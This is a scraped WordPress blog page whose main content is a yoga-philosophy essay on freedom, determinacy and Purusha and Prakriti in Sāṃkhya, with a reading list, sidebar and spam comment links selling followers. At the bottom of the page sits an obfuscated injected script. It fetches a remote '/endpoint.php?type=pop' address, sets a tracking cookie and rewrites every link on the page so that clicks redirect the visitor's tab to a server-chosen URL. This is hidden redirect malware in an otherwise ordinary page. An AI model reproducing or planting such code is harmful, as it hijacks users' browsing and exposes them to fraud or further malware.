<p>We cannot ever escape certain terms of our situation. Our situation sets the limits within which we are able to engage with reality (and experience freedom). We are always already “in” experience, always already experiencing a self/world, or what we could describe as “inner” and “outer” life—and we can’t turn this off or go to some ‘other place’ from which we can view/understand experience that is “outside”<em> </em>of experience. Furthermore, certain terms “within” our experience are unavoidable. We can’t turn these off or go to some ‘other place’ from which we can view/understand experience that is “outside”<em> </em>of</p>
<p>the experience of such things as spatiality, temporality, social/cultural/linguistic norms (i.e., other people), embodiment, <em>etc.</em> <strong>These terms of our experience are simply not optional, and your ability to do/have/be/think/perceive </strong><em><strong>anything</strong></em><strong> depends on these pre-existing conditions that are not subject to your individual will. These pre-existing conditions constitute the very ground of your individual existence.</strong></p>
<p>And it is not the case that we <em>end up</em> in this situation, but rather we <em>begin</em> here. We’re already (irrevocably) exposed to (and implicated in) a world that precedes us, and we engage in/with this world using the resources that it provides (to which we have attuned ourselves and that we inhabit).</p>
<p>This is the situation in which we find ourselves.</p>
<p><iframe loading="lazy" title="Self Awareness, Meditation, and Yoga | Spiritual Yoga in 60 Seconds" width="500" height="281" src="https://www.youtube.com/embed/uYJc4gAIsX4?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
<h3>VIYOGA: PURUSHA AND PRAKRITI</h3>
<p>Our freedom to perceive/do/think, etc. depends on conditions that precede us, that give us to freedom. Our freedom is, in other words, wrapped up in conditions that precede us. As such, <em>my personal power</em> to have/do/be whatever I choose is just as much <em>the power of these conditions themselves</em> (i.e., the powers made available to me by these very conditions).</p>
<p>These conditions become more available to my freedom as I come to know and understand them and their logic <em>on their own terms</em>, beyond just what they already (happen to) make available <em>to/for me</em> and my current self. In my habitual absorption in my situation, my self-interest prevents me from seeing that (1) I am, in fact, interpreting my situation, (2) I am making specific assumptions in my interpretations, and (3) I am addicted to interpreting my situation in certain ways. Self-interest—craving, desire—prevents us from seeing reality itself, and how our freedom is <em>already</em> being used/misused.</p>
<p><strong>In other words, you realize your freedom in bearing direct witness to the various ways in which you are determined. </strong>This kind of discrimination is not a purely intellectual exercise; it does not consist of simply reading/memorizing a list of the ways in which one’s free subjectivity is constituted by forces beyond its control. On the contrary, it requires direct insight into these determining factors <em>in action</em>—that is, <em>as they function</em> in your habitual engaging in/with the world. It requires directly seeing the <em>how </em>you are determined.</p>
<p>What remains is <em>not</em> freedom <em>from</em> the (non-optional) terms of our situation—<em>not</em> an abstract, out-of-body, free-floating, spaceless, timeless, mystical existence (or an infinitely extended such experience). What remains is a greater sense of freedom <em>within</em> our determinate situation, and a world more inviting of your will and existence, where you are less bound by destructive, habitual anxieties/compulsions/rumination, (especially) those based on <u>the craving to make oneself infinite and infinitely substantial</u> (and forever free of your existential conditions). What remains is more direct contact with (and more responsiveness to) <strong>reality/life itself</strong>, the—<em>this</em>—singular happening of experience, the <em>only</em> thing going on, the All, the very ground of your identity, your freedom, your “self”—the very flesh of your existence.</p>
<p><iframe loading="lazy" title="What Do I Need to Start My Yoga Journey? | Spiritual Yoga in 60 Seconds" width="500" height="281" src="https://www.youtube.com/embed/KKWREGCceag?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
<hr>
<h3>Related Posts:</h3>
<p><u>The Role of Other People in Self Awareness</u> focuses specifically on how we are inextricably entangled with other people. Given our existential situation, <u>Yoga &amp; The Meaning of (Your) Life</u> discusses what it a “meaningful” life might look like from a yogic perspective, and <u>The Yoga of Anxiety Relief</u> discusses the two central components of a yogic approach to addressing our personal stress and anxiety. <u>The Yoga of Yoga</u> articulates the general problem of suffering/anxiety in yoga and <u>Desire, Self-Consciousness, and Ahaṃkāra: Phenomenological Reflections</u> focuses the problem of desire and ego in spirituality. <u>The Anxiety of Inner Lack</u> discusses our (foundational) desire to rid ourselves of the feeling of incompleteness. An article in two parts, <em>What is Phenomenology?</em> provides a heuristic introduction to phenomenology. <u>Part I defines phenomenology</u>, and <u>Part II discusses the experience of doing phenomenology</u>. <u>Yoga: A Phenomenological Approach</u> outlines the subject matter and general method of traditional yoga philosophy.</p>
<h3>Further Reading:</h3>
<p>The themes in this article recur throughout the work of Canadian philosopher, John Russon (and few have been able to articulate these themes better than he has). His 2017 article, <em><u>Freedom and Passivity: Attention, Work, and Language</u></em><em><u>,</u></em> is a concise study of attention that illustrates how freedom is implicated in determinacy. For those with little/no experience with the academic study of philosophy, both of the following books by Russon provide a rich treatment of these themes: (1) <em>Sites of Exposure: Art, Politics, and the Nature of Experience </em>(2017, Indiana University Press) and (2) <em><u>Human Experience Philosophy, Neurosis, and the Elements of Everyday Life</u></em><em> </em>(2003, State University of New York Press). For those with some background in Continental philosophy, consider either/both of two of his books on Hegel’s <em>Phenomenology of Spirit</em>: (1) <em>Reading Hegel’s Phenomenology</em> (2004, Indiana University Press), and/or (2) <em>Infinite Phenomenology: The Lessons of Hegel</em>’<em>s Science of Experience</em> (2016, Northwestern University Press)<em>. </em>His <u>YouTube Channel</u> contains a number of lectures on these topics.</p>
<p>For a closer reading of the Sāṃkhya Kārikā and its relationship to phenomenology, see British Philosopher’s Mikel Burley’s 2012 book, <u><em>Classical Sāṃkhya and Yoga: An Indian Metaphysics of Experience</em></u>.</p>
<h3>Related Topics:</h3>
<p>puruṣa, prakṣti, prakriti meaning, concept of purusha, purusha &amp; prakriti, pure consciousness, meditation practices, indian philosophy, sankhya yoga, sankhya philosophy, yoga philosophy, yoga psychology, yoga and psychology.</p>
																	</div>
								<div class="post-edit mb-4 clearfix">
																	</div>
								<div class="post-tags mb-4">
																	</div>
							</div>
															
<div class="comments-area">
	
	</div>

	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/03/08/purusha-and-prakriti-in-samkhya-philosophy-existential-reflections/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://solutionfreedom.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><div class="form-group comment-form-comment"><textarea class="form-control" id="comment" name="comment" cols="45" rows="8" placeholder="Comment..." aria-required="true"></textarea></div><div class="form-group comment-form-author"><input class="form-control" id="author" name="author" type="text" value="" placeholder="* Name..." size="30" aria-required='true' /></div>
<div class="form-group comment-form-email"><input class="form-control" id="email" name="email" type="text" value="" placeholder="* Email..." size="30" aria-required='true' /></div>
<div class="form-group comment-form-url"><input class="form-control" id="url" name="url" type="text" value="" placeholder="Website..." size="30" /></div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="btn btn-default btn-submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='739' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
															<div class="post-navigation">
								<div class="row">
									<div class="col-xs-12 col-sm-6">
										&laquo; <a href="https://solutionfreedom.com/2022/08/12/asana-84-postures-save-100/" rel="prev">Asana 84 Postures – Save $100</a>									</div>
									<div class="col-xs-12 col-sm-6 text-end">
										<a href="https://solutionfreedom.com/2023/05/06/rishikesh-meditation-center-highlights-of-mantra-meditation-and-sound-healing-training-program/" rel="next">Rishikesh Meditation Center Highlights of Mantra Meditation and Sound Healing Training Program</a> &raquo;									</div>
								</div>
							</div>
						</div>
					</div>
											</div>
			</div>
			<div class="col-12 col-lg-5 order-0 order-lg-1">
				<div class="content-right position-fixed">
					<div class="sidebar">
	<div class="sidebar-button">
		<a class="btn btn-sidebar bg-white">Sidebar</a>
	</div>
	<div class="sidebar-frame">
		<div class="sidebar-main">
			<div class="primary-sidebar">
	<div class="sidebar-item"><form role="search" method="get" action="https://solutionfreedom.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></div><div class="sidebar-item"><div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container"><h2>Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://solutionfreedom.com/2026/01/19/strength-and-mobility-schedule/">Strength and Mobility Schedule</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://solutionfreedom.com/2026/01/14/what-id-do-differently-if-i-were-starting-my-health-journey-today/">what I’d do differently if I were starting my health journey today</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://solutionfreedom.com/2026/01/13/lazy-high-protein-dinners-i-make-when-i-dont-want-to-cook/">Lazy high-protein dinners I make when I don’t want to cook</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://solutionfreedom.com/2026/01/12/are-you-teaching-all-the-ways-students-learn-yoga-a-practical-checklist/">Are You Teaching All the Ways Students Learn Yoga? | A Practical Checklist</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://solutionfreedom.com/2026/01/12/top-posts-and-pages-from-2025/">Top posts and pages from 2025</a></li>
</ul></div></div></div><div class="sidebar-item"><div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container"><h2>Recent Comments</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://www.ifashionstyles.com">Beauty Fashion</a> on <a class="wp-block-latest-comments__comment-link" href="https://solutionfreedom.com/2022/07/11/yogamatters-guide-to-yoga-and-meditation/#comment-266">Yogamatters Guide to Yoga and Meditation</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://www.abcactionnews.com/sponsor-generated-content/buy-instagram-followers">buy 100k instagram followers</a> on <a class="wp-block-latest-comments__comment-link" href="https://solutionfreedom.com/2022/07/11/july-full-moon-in-capricorn/#comment-262">July Full Moon In Capricorn</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://www.denver7.com/brand-spotlight/buy-tiktok-followers">tiktok buy followers reddit</a> on <a class="wp-block-latest-comments__comment-link" href="https://solutionfreedom.com/2022/07/11/july-full-moon-in-capricorn/#comment-261">July Full Moon In Capricorn</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://www.ifashionstyles.com">Fashion Styles</a> on <a class="wp-block-latest-comments__comment-link" href="https://solutionfreedom.com/2022/07/11/yogamatters-guide-to-yoga-and-meditation/#comment-259">Yogamatters Guide to Yoga and Meditation</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://www.ifashionstyles.com">Beauty Fashion</a> on <a class="wp-block-latest-comments__comment-link" href="https://solutionfreedom.com/2022/07/11/yogamatters-guide-to-yoga-and-meditation/#comment-252">Yogamatters Guide to Yoga and Meditation</a></footer></article></li></ol></div></div></div><div class="sidebar-item"><div class="wp-container-3 wp-block-group"><div class="wp-block-group__inner-container"><h2>Archives</h2><ul class=" wp-block-archives-list wp-block-archives">	<li><a href='https://solutionfreedom.com/2026/01/'>January 2026</a></li>
	<li><a href='https://solutionfreedom.com/2025/12/'>December 2025</a></li>
	<li><a href='https://solutionfreedom.com/2025/11/'>November 2025</a></li>
	<li><a href='https://solutionfreedom.com/2025/10/'>October 2025</a></li>
	<li><a href='https://solutionfreedom.com/2025/09/'>September 2025</a></li>
	<li><a href='https://solutionfreedom.com/2025/08/'>August 2025</a></li>
	<li><a href='https://solutionfreedom.com/2025/07/'>July 2025</a></li>
	<li><a href='https://solutionfreedom.com/2025/06/'>June 2025</a></li>
	<li><a href='https://solutionfreedom.com/2025/05/'>May 2025</a></li>
	<li><a href='https://solutionfreedom.com/2025/04/'>April 2025</a></li>
	<li><a href='https://solutionfreedom.com/2025/03/'>March 2025</a></li>
	<li><a href='https://solutionfreedom.com/2025/02/'>February 2025</a></li>
	<li><a href='https://solutionfreedom.com/2025/01/'>January 2025</a></li>
	<li><a href='https://solutionfreedom.com/2024/12/'>December 2024</a></li>
	<li><a href='https://solutionfreedom.com/2024/11/'>November 2024</a></li>
	<li><a href='https://solutionfreedom.com/2024/10/'>October 2024</a></li>
	<li><a href='https://solutionfreedom.com/2024/09/'>September 2024</a></li>
	<li><a href='https://solutionfreedom.com/2024/08/'>August 2024</a></li>
	<li><a href='https://solutionfreedom.com/2024/07/'>July 2024</a></li>
	<li><a href='https://solutionfreedom.com/2024/06/'>June 2024</a></li>
	<li><a href='https://solutionfreedom.com/2024/05/'>May 2024</a></li>
	<li><a href='https://solutionfreedom.com/2024/04/'>April 2024</a></li>
	<li><a href='https://solutionfreedom.com/2024/03/'>March 2024</a></li>
	<li><a href='https://solutionfreedom.com/2024/02/'>February 2024</a></li>
	<li><a href='https://solutionfreedom.com/2024/01/'>January 2024</a></li>
	<li><a href='https://solutionfreedom.com/2023/12/'>December 2023</a></li>
	<li><a href='https://solutionfreedom.com/2023/11/'>November 2023</a></li>
	<li><a href='https://solutionfreedom.com/2023/10/'>October 2023</a></li>
	<li><a href='https://solutionfreedom.com/2023/09/'>September 2023</a></li>
	<li><a href='https://solutionfreedom.com/2023/08/'>August 2023</a></li>
	<li><a href='https://solutionfreedom.com/2023/07/'>July 2023</a></li>
	<li><a href='https://solutionfreedom.com/2023/05/'>May 2023</a></li>
	<li><a href='https://solutionfreedom.com/2023/03/'>March 2023</a></li>
	<li><a href='https://solutionfreedom.com/2022/08/'>August 2022</a></li>
	<li><a href='https://solutionfreedom.com/2022/07/'>July 2022</a></li>
	<li><a href='https://solutionfreedom.com/2022/06/'>June 2022</a></li>
	<li><a href='https://solutionfreedom.com/2022/05/'>May 2022</a></li>
	<li><a href='https://solutionfreedom.com/2022/04/'>April 2022</a></li>
	<li><a href='https://solutionfreedom.com/2022/03/'>March 2022</a></li>
	<li><a href='https://solutionfreedom.com/2022/02/'>February 2022</a></li>
	<li><a href='https://solutionfreedom.com/2022/01/'>January 2022</a></li>
	<li><a href='https://solutionfreedom.com/2021/12/'>December 2021</a></li>
	<li><a href='https://solutionfreedom.com/2021/11/'>November 2021</a></li>
	<li><a href='https://solutionfreedom.com/2021/10/'>October 2021</a></li>
	<li><a href='https://solutionfreedom.com/2021/09/'>September 2021</a></li>
	<li><a href='https://solutionfreedom.com/2021/08/'>August 2021</a></li>
	<li><a href='https://solutionfreedom.com/2021/07/'>July 2021</a></li>
	<li><a href='https://solutionfreedom.com/2021/06/'>June 2021</a></li>
	<li><a href='https://solutionfreedom.com/2021/05/'>May 2021</a></li>
	<li><a href='https://solutionfreedom.com/2021/04/'>April 2021</a></li>
	<li><a href='https://solutionfreedom.com/2021/03/'>March 2021</a></li>
	<li><a href='https://solutionfreedom.com/2020/02/'>February 2020</a></li>
	<li><a href='https://solutionfreedom.com/2020/01/'>January 2020</a></li>
</ul></div></div></div><div class="sidebar-item"><div class="wp-container-4 wp-block-group"><div class="wp-block-group__inner-container"><h2>Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-3"><a href="https://solutionfreedom.com/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://solutionfreedom.com/category/fitness/">Fitness</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://solutionfreedom.com/category/food/">Food</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://solutionfreedom.com/category/news/">News</a>
</li>
</ul></div></div></div></div>
		</div>
	</div>
</div>
<div class="brand position-absolute text-center text-lg-end">
	<a href="https://solutionfreedom.com/" rel="home">
					<span class="site-title">Solution Freedom</span>
						</a>
</div>
																		<div class="copyright w-100 position-absolute">
	<div class="row g-0">
		<div class="col-12 text-center text-lg-end text-white">
			<p class="mb-0">
				Theme by 
								The WP Club
								. <a href="https://wordpress.org/" target="_blank" class="font-weight-bold">Proudly powered by WordPress</a>
			</p>
		</div>
	</div>
</div>
				</div>
			</div>
		</div>
	</div>
</section>


<div class="back-to-top position-fixed rounded-circle"></div>

<style>.wp-container-1 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-1 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-1 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<style>.wp-container-2 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-2 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-2 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<style>.wp-container-3 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-3 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-3 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<style>.wp-container-4 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-4 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-4 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<script type='text/javascript' src='https://solutionfreedom.com/wp-content/themes/clubfitness/bootstrap/bootstrap.min.js?ver=1.0.6' id='bootstrap-js'></script>
<script type='text/javascript' src='https://solutionfreedom.com/wp-content/themes/clubfitness/js/script.min.js?ver=1.0.6' id='clubfitness-script-js'></script>
<script type='text/javascript' src='https://solutionfreedom.com/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>
<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>
</html>
